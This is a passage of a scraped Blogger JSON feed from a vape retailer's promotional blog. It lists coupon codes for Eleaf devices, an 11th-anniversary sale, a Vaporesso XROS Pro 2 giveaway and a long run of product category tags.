5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1832\" data-start=\"1812\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/social-media-q-a-challenge-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpNR26CdvVr63PjgA3jGASfQHSZ61AumN__IH4BHSgUNAt0k9kdiLObUwRudex2t5lGL1d00rhL45AiGk47AE_nKi7ULgzJtItUHePOn-6zcKxra5w0U3XJtHwjbm7IaM3aIK_W242NhnbavciPYAkXtdYHi0llRAtIqA6yx5-gpy4mM0LEKgwkB05mDUw=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1832\" data-start=\"1812\" style=\"text-align: justify;\"\u003E❓ Q\u0026amp;A CHALLENGE\u003C\/h2\u003E\u003Cp data-end=\"1910\" data-start=\"1833\" style=\"text-align: justify;\"\u003ETest your knowledge with our\u0026nbsp;\u003Cstrong data-end=\"1884\" data-start=\"1862\"\u003Efun quiz challenge\u003C\/strong\u003E\u0026nbsp;and win a mystery gift!\u003C\/p\u003E\u003Cul data-end=\"2102\" data-start=\"1911\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"1953\" data-start=\"1911\"\u003E\u003Cp data-end=\"1953\" data-start=\"1913\"\u003E\u003Cstrong data-end=\"1926\" data-start=\"1913\"\u003E5 rounds:\u003C\/strong\u003E\u0026nbsp;IG 3 rounds, FB 2 rounds\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2102\" data-start=\"1954\"\u003E\u003Cp data-end=\"2102\" data-start=\"1956\"\u003EComment to participate and claim your prize!\u003Cbr data-end=\"2003\" data-start=\"2000\" \/\u003EMore info:\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"2100\" data-start=\"2014\" href=\"http:\/\/www.sourcemore.com\/announcement\/social-media-q-a-challenge-introduction\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2133\" data-start=\"2104\" style=\"text-align: justify;\"\u003E💸 EXTRA SITEWIDE COUPON\u003C\/h2\u003E\u003Cp data-end=\"2183\" data-start=\"2134\" style=\"text-align: justify;\"\u003ESave even more with our exclusive coupon codes:\u003C\/p\u003E\u003Cul data-end=\"2334\" data-start=\"2184\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"2236\" data-start=\"2184\"\u003E\u003Cp data-end=\"2236\" data-start=\"2186\"\u003E\u003Cstrong data-end=\"2207\" data-start=\"2186\"\u003EGeneral Customer:\u003C\/strong\u003E\u0026nbsp;SM12 → 12% OFF everything!\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2334\" data-start=\"2237\"\u003E\u003Cp data-end=\"2334\" data-start=\"2239\"\u003E\u003Cstrong data-end=\"2256\" data-start=\"2239\"\u003EBronze Level:\u003C\/strong\u003E\u0026nbsp;SM12B → 6% OFF everything!\u003Cbr data-end=\"2286\" data-start=\"2283\" \/\u003E(\u003Cem data-end=\"2331\" data-start=\"2287\"\u003ENote: Anniversary sale page items excluded\u003C\/em\u003E)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2339\" data-start=\"2336\" style=\"text-align: justify;\" \/\u003E\u003Cp data-end=\"2557\" data-start=\"2341\" style=\"text-align: justify;\"\u003E🎉\u0026nbsp;\u003Cstrong data-end=\"2401\" data-start=\"2344\"\u003EDon'\u003C\/strong\u003E\u003Cstrong data-end=\"2401\" data-start=\"2344\"\u003Et miss Sourcemore's 11th Anniversary Celebration!\u003C\/strong\u003E\u0026nbsp;With flash sales, giveaways, free gifts, and exclusive discounts, there's something for everyone. Mark your calendars and get ready to celebrate with us!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3271841007351944727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/sourcemore11thanniversarycelebration.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3271841007351944727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3271841007351944727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/sourcemore11thanniversarycelebration.html","title":"Sourcemore 11th Anniversary Celebration: Shop and Save Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwrS2iEgpY1kAlXhOEK8_K52rMpuYmsCt0OVLfTt0D-0u6JW2a5vCArqaw_5XT8zzbtbgirHj2kcvAA2f1iJLemcL0L7DK8Gv8XFdAQS6cwmmrksaigASysxLpPWpL_Wfo_vP2_LdrbZvaHLAqB5pz_7wLbTfODTfuLtL3McamNdffBfumXT1w8vlE4qn9=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2227953158201711212"},"published":{"$t":"2025-09-23T23:36:00.000-07:00"},"updated":{"$t":"2025-09-23T23:36:14.688-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eleaf istick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick X80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick X80 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick XC100 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick XC100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Save Big with Exclusive Coupon Codes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank? Now's your chance to grab some of Eleaf's best-selling devices at unbeatable prices. Use the special codes below and enjoy big savings today:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"749\" data-original-width=\"1890\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW=w640-h254\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-xc100-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick XC100 Kit – Just $35.99 | Code: EIXC1\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-x80-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick X80 Kit – Just $35.99 | Code: EIX80\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-xc100-box-mod.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick XC100 Box Mod – Only $22.89 | Code: EIXC1M\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-x80-battery.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick X80 Battery – Only $22.89 | Code: EIX80B\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGrab your Eleaf gear today and enjoy premium vaping at a price you'll love.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2227953158201711212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/save-big-with-exclusive-coupon-codes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2227953158201711212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2227953158201711212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/save-big-with-exclusive-coupon-codes.html","title":"Save Big with Exclusive Coupon Codes"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW=s72-w640-h254-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8043532478291151938"},"published":{"$t":"2025-09-22T00:00:00.000-07:00"},"updated":{"$t":"2025-09-22T00:00:00.146-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro 2 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso XROS Pro 2 Pod Kit Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EExciting news for all vape fans! We're giving you the chance to win the brand-new\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003EVaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E. This powerful and stylish pod system delivers smooth flavor, long-lasting performance, and a sleek design that's perfect for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0UsTkBjzrDbW79Gf5FN_re7PkjVpXWwucYSkTq8sleapw595mp58x9KbupeRh0UYfQSt6GKzLac9r9busca4hz2UeYoX1wMZSgjXF3rMQ-LhzHfKJ2DF5qs_9aKZlrvfNF9IoMRos8SiZlv7OgPUkOSAiLZozrkWfNelXoLOaLxCMY_tY_oq3UCDxR_p\/w640-h640\/1200-1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEntering is quick and easy—just follow the steps on our giveaway page for your chance to win. Whether you're already a fan of the Vaporesso XROS series or looking to try it for the first time, this is the perfect opportunity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—our\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso XROS Pro 2 Giveaway\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ends on\u0026nbsp;\u003Cb\u003EOctober 5th, 2025\u003C\/b\u003E, and there will be\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E1 lucky winner\u003C\/a\u003E\u003C\/b\u003E. Make sure you join today and secure your chance to take home this amazing device for free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8043532478291151938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/vaporesso-xros-pro-2-pod-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8043532478291151938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8043532478291151938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/vaporesso-xros-pro-2-pod-kit-giveaway.html","title":"Vaporesso XROS Pro 2 Pod Kit Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0UsTkBjzrDbW79Gf5FN_re7PkjVpXWwucYSkTq8sleapw595mp58x9KbupeRh0UYfQSt6GKzLac9r9busca4hz2UeYoX1wMZSgjXF3rMQ-LhzHfKJ2DF5qs_9aKZlrvfNF9IoMRos8SiZlv7OgPUkOSAiLZozrkWfNelXoLOaLxCMY_tY_oq3UCDxR_p\/s72-w640-h640-c\/1200-1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110023928419696526348_1764531561450&_=1764531561451
body_size: 44996
content:
// API callback
jQuery1110023928419696526348_1764531561450({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-11-25T22:30:33.802-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"E-cig"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Discount"},{"term":"Uwell"},{"term":"Atomizer"},{"term":"Vape Kits"},{"term":"Lost Vape"},{"term":"Coupon Code"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"deal"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Weekly deal"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"E-Juice"},{"term":"MTL"},{"term":"Pod Mod Kit"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada 